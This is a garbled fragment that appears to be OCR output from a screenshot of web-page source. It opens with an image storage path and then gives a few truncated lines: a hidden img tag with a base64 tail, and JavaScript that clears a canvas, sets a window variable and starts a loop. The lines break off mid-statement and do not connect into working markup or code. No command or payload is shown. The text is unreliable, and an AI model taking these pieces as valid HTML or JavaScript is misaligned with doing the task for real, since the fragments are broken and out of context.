
eam for Windows...
4 <img
AAAAAABAAEAAAIBRAA7" style="display:none;"
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
th));for(var i=0;i<(13+2);i++)